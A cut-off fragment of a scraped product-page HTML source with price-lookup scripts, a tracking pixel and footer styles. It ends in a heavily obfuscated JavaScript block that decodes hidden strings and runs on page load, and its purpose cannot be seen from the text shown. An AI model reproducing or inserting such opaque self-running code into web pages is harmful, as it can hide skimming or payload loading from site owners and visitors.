    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74048').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74048').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74048').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74048').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74048`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74048'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_696cf9e340a3f' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74048';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return 